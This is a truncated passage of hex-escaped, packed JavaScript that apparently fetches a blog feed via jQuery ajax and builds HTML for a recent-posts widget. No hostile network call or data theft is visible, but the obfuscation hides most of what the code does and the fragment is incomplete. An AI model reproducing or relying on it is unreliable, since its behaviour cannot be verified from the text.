5d\x5d\x28\x7b\x32\x63\x3a\x61\x5b\x36\x36\x5d\x2b\x31\x77\x2c\x32\x64\x3a\x61\x5b\x36\x37\x5d\x2c\x32\x61\x3a\x61\x5b\x36\x38\x5d\x2c\x32\x62\x3a\x54\x28\x43\x29\x7b\x72\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x72\x20\x59\x3d\x61\x5b\x32\x35\x5d\x3b\x31\x6a\x28\x72\x20\x44\x3d\x30\x3b\x44\x3c\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x31\x6a\x28\x72\x20\x58\x3d\x30\x3b\x58\x3c\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x58\x2b\x2b\x29\x7b\x50\x28\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x58\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x65\x5d\x29\x7b\x75\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x58\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x48\x7d\x7d\x3b\x72\x20\x31\x6c\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x72\x20\x73\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x3b\x72\x20\x57\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x72\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x68\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x57\x29\x3b\x50\x28\x57\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x31\x68\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x47\x5d\x29\x3b\x72\x20\x51\x3d\x31\x68\x7d\x56\x7b\x50\x28\x57\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x6d\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x31\x7a\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4b\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x32\x74\x5d\x29\x3b\x72\x20\x51\x3d\x31\x7a\x7d\x56\x7b\x72\x20\x51\x3d\x31\x5a\x7d\x7d\x3b\x59\x2b\x3d\x61\x5b\x33\x4c\x5d\x2b\x75\x2b\x61\x5b\x32\x41\x5d\x2b\x51\x2b\x61\x5b\x33\x50\x5d\x2b\x73\x2b\x61\x5b\x33\x53\x5d\x2b\x73\x2b\x61\x5b\x31\x42\x5d\x2b\x73\x2b\x61\x5b\x33\x52\x5d\x2b\x75\x2b\x61\x5b\x31\x42\x5d\x2b\x31\x6c\x2b\x61\x5b\x33\x6b\x5d\x7d\x3b\x59\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x33\x68\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x54\x28\x29\x7b\x24\x28\x52\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x59\x29\x3b\x24\x28\x52\x29\x5b\x61\x5b\x32\x48\x5d\x5d\x28\x61\x5b\x32\x4a\x5d\x29\x5b\x61\x5b\x33\x45\x5d\x5d\x28\x61\x5b\x33\x4a\x5d\x29\x3b\x24\x28\x52\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x33\x46\x5d\x5d\x28\x29\x7d\x29\x7d\x7d\x29\x7d\x56\x7b\x50\x28\x31\x4c\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x61\x5b\x34\x55\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x31\x59\x5d\x5d\x28\x7b\x32\x63\x3a\x61\x5b\x32\x4f\x5d\x2b\x31\x45\x2b\x61\x5b\x33\x66\x5d\x2b\x31\x77\x2c\x32\x64\x3a\x61\x5b\x36\x37\x5d\x2c\x32\x61\x3a\x61\x5b\x36\x38\x5d\x2c\x32\x62\x3a\x54\x28\x43\x29\x7b\x72\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x72\x20\x59\x3d\x61\x5b\x32\x35\x5d\x3b\x31\x6a\x28\x72\x20\x44\x3d\x30\x3b\x44\x3c\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x31\x6a\x28\x72\x20\x58\x3d\x30\x3b\x58\x3c\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x58\x2b\x2b\x29\x7b\x50\x28\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x58\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x65\x5d\x29\x7b\x75\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x58\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x48\x7d\x7d\x3b\x72\x20\x31\x6c\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x72\x20\x73\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x3b\x72\x20\x57\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x72\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x68\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x57\x29\x3b\x50\x28\x57\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x31\x68\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x47\x5d\x29\x3b\x72\x20\x51\x3d\x31\x68\x7d\x56\x7b\x50\x28\x57\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x6d\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x31\x7a\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4b\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x32\x74\x5d\x29\x3b\x72\x20\x51\x3d\x31\x7a\x7d\x56\x7b\x72\x20\x51\x3d\x31\x5a\x7d\x7d\x3b\x59\x2b\x3d\x61\x5b\x33\x4c\x5d\x2b\x75\x2b\x61\x5b\x32\x41\x5d\x2b\x51\x2b\x61\x5b\x33\x50\x5d\x2b\x73\x2b\x61\x5b\x33\x53\x5d\x2b\x73\x2b\x61\x5b\x31\x42\x5d\x2b\x73\x2b\x61\x5b\x33\x52\x5d\x2b\x75\x2b\x61\x5b\x31\x42\x5d\x2b\x31\x6c\x2b\x61\x5b\x33\x6b\x5d\x7d\x3b\x59\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x33\x4b\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x54\x28\x29\x7b\x24\x28\x52\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x59\x29\x3b\x24\x28\x52\x29\x5b\x61\x5b\x32\x48\x5d\x5d\x28\x61\x5b\x32\x4a\x5d\x29\x5b\x61\x5b\x33\x45\x5d\x5d\x28\x61\x5b\x33\x4a\x5d\x29\x3b\x24\x28\x52\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x33\x46\x5d\x5d\x28\x29\x7d\x29\x7d\x7d\x29\x7d\x56\x7b\x24\x28\x61\x5b\x35\x63\x5d\x29\x5b\x61\x5b\x32\x45\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x70\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x54\x28\x29\x7b\x72\x20\x33\x6a\x3d\x24\x28\x52\x29\x5b\x61\x5b\x32\x48\x5d\x5d\x28\x61\x5b\x32\x4a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x45\x3d\x24\x28\x52\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x2c\x31\x77\x3d\x24\x28\x52\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x29\x2c\x33\x6f\x3d\x24\x28\x52\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x4c\x3d\x24\x28\x52\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x33\x5d\x29\x3b\x50\x28\x31\x4c\x21\x3d\x33\x72\x26\x26\x31\x4c\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x61\x5b\x34\x50\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x31\x59\x5d\x5d\x28\x7b\x32\x63\x3a\x61\x5b\x36\x36\x5d\x2b\x31\x77\x2c\x32\x64\x3a\x61\x5b\x36\x37\x5d\x2c\x32\x61\x3a\x61\x5b\x36\x38\x5d\x2c\x32\x62\x3a\x54\x28\x43\x29\x7b\x72\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x72\x20\x59\x3d\x61\x5b\x33\x47\x5d\x3b\x31\x6a\x28\x72\x20\x44\x3d\x30\x3b\x44\x3c\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x31\x6a\x28\x72\x20\x58\x3d\x30\x3b\x58\x3c\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x58\x2b\x2b\x29\x7b\x50\x28\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x58\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x65\x5d\x29\x7b\x75\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x58\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x48\x7d\x7d\x3b\x72\x20\x32\x67\x3b\x31\x6a\x28\x72\x20\x51\x3d\x30\x3b\x51\x3c\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x50\x28\x28\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x33\x51\x5d\x29\x26\x26\x28\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x34\x66\x5d\x5d\x3d\x3d\x3d\x61\x5b\x34\x69\x5d\x29\x29\x7b\x32\x67\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x48\x7d\x7d\x3b\x32\x67\x3d\x32\x77\x28\x32\x67\x2c\x31\x30\x29\x3b\x50\x28\x61\x5b\x31\x75\x5d\x32\x6c\x20\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x29\x7b\x72\x20\x31\x66\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x7d\x56\x7b\x50\x28\x61\x5b\x32\x69\x5d\x32\x6c\x20\x32\x54\x29\x7b\x72\x20\x31\x66\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x7d\x56\x7b\x72\x20\x31\x66\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x72\x20\x32\x42\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x31\x66\x3d\x31\x66\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x32\x42\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x66\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x66\x26\x26\x28\x31\x66\x3d\x61\x5b\x31\x38\x5d\x2b\x31\x66\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x30\x2c\x33\x68\x29\x2b\x61\x5b\x33\x65\x5d\x29\x3b\x72\x20\x31\x6c\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x72\x20\x73\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x3b\x72\x20\x31\x49\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x46\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x72\x20\x34\x6b\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x79\x5d\x5d\x5b\x61\x5b\x31\x4b\x5d\x5d\x3b\x72\x20\x31\x6b\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x4e\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x2c\x31\x64\x3d\x31\x6b\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x4e\x3d\x31\x6b\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x50\x3d\x31\x6b\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x79\x3d\x32\x51\x5b\x32\x77\x28\x31\x4e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x66\x5d\x2b\x31\x50\x2b\x61\x5b\x32\x52\x5d\x2b\x31\x64\x3b\x72\x20\x57\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x72\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x68\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x57\x29\x3b\x50\x28\x57\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x31\x68\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x3b\x72\x20\x51\x3d\x31\x68\x7d\x56\x7b\x50\x28\x57\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x6d\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x31\x7a\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4b\x5d\x29\x3b\x72\x20\x51\x3d\x31\x7a\x7d\x56\x7b\x72\x20\x51\x3d\x31\x5a\x7d\x7d\x3b\x59\x2b\x3d\x61\x5b\x34\x64\x5d\x2b\x75\x2b\x61\x5b\x33\x59\x5d\x2b\x31\x6c\x2b\x61\x5b\x34\x6d\x5d\x2b\x51\x2b\x61\x5b\x34\x61\x5d\x2b\x75\x2b\x61\x5b\x31\x42\x5d\x2b\x31\x6c\x2b\x61\x5b\x34\x62\x5d\x2b\x31\x79\x2b\x61\x5b\x34\x63\x5d\x2b\x31\x66\x2b\x61\x5b\x33\x5a\x5d\x2b\x75\x2b\x61\x5b\x35\x65\x5d\x7d\x3b\x59\x2b\x3d\x61\x5b\x33\x56\x5d\x3b\x24\x28\x61\x5b\x33\x70\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x54\x28\x29\x7b\x72\x20\x31\x6d\x3d\x24\x28\x52\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x50\x28\x31\x6d\x3d\x3d\x33\x6f\x29\x7b\x24\x28\x52\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x59\x29\x3b\x24\x28\x52\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x58\x5d\x29\x3b\x24\x28\x52\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x6d\x5d\x29\x3b\x24\x28\x52\x29\x5b\x61\x5b\x32\x48\x5d\x5d\x28\x61\x5b\x32\x4a\x5d\x29\x5b\x61\x5b\x32\x45\x5d\x5d\x28\x29\x3b\x24\x28\x52\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x74\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x54\x28\x29\x7b\x24\x28\x52\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x54\x28\x44\x2c\x31\x4a\x29\x7b\x31\x6e\x20\x31\x4a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x47\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x54\x28\x44\x2c\x31\x4a\x29\x7b\x31\x6e\x20\x31\x4a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x32\x74\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x56\x7b\x50\x28\x31\x4c\x21\x3d\x33\x72\x26\x26\x31\x4c\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x61\x5b\x35\x6c\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x31\x59\x5d\x5d\x28\x7b\x32\x63\x3a\x61\x5b\x32\x4f\x5d\x2b\x31\x45\x2b\x61\x5b\x33\x66\x5d\x2b\x31\x77\x2c\x32\x64\x3a\x61\x5b\x36\x37\x5d\x2c\x32\x61\x3a\x61\x5b\x36\x38\x5d\x2c\x32\x62\x3a\x54\x28\x43\x29\x7b\x72\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x72\x20\x59\x3d\x61\x5b\x33\x47\x5d\x3b\x31\x6a\x28\x72\x20\x44\x3d\x30\x3b\x44\x3c\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x31\x6a\x28\x72\x20\x58\x3d\x30\x3b\x58\x3c\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x58\x2b\x2b\x29\x7b\x50\x28\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x58\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x65\x5d\x29\x7b\x75\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x58\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x48\x7d\x7d\x3b\x72\x20\x32\x67\x3b\x31\x6a\x28\x72\x20\x51\x3d\x30\x3b\x51\x3c\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x50\x28\x28\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x33\x51\x5d\x29\x26\x26\x28\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x34\x66\x5d\x5d\x3d\x3d\x3d\x61\x5b\x34\x69\x5d\x29\x29\x7b\x32\x67\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x48\x7d\x7d\x3b\x32\x67\x3d\x32\x77\x28\x32\x67\x2c\x31\x30\x29\x3b\x50\x28\x61\x5b\x31\x75\x5d\x32\x6c\x20\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x29\x7b\x72\x20\x31\x66\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x7d\x56\x7b\x50\x28\x61\x5b\x32\x69\x5d\x32\x6c\x20\x32\x54\x29\x7b\x72\x20\x31\x66\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x7d\x56\x7b\x72\x20\x31\x66\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x72\x20\x32\x42\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x31\x66\x3d\x31\x66\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x32\x42\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x66\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x66\x26\x26\x28\x31\x66\x3d\x61\x5b\x31\x38\x5d\x2b\x31\x66\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x30\x2c\x33\x68\x29\x2b\x61\x5b\x33\x65\x5d\x29\x3b\x72\x20\x31\x6c\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x72\x20\x73\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x3b\x72\x20\x31\x49\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x46\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x72\x20\x34\x6b\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x79\x5d\x5d\x5b\x61\x5b\x31\x4b\x5d\x5d\x3b\x72\x20\x31\x6b\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x4e\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x2c\x31\x64\x3d\x31\x6b\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x4e\x3d\x31\x6b\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x50\x3d\x31\x6b\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x79\x3d\x32\x51\x5b\x32\x77\x28\x31\x4e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x66\x5d\x2b\x31\x50\x2b\x61\x5b\x32\x52\x5d\x2b\x31\x64\x3b\x72\x20\x57\x3d\x43\x5b\x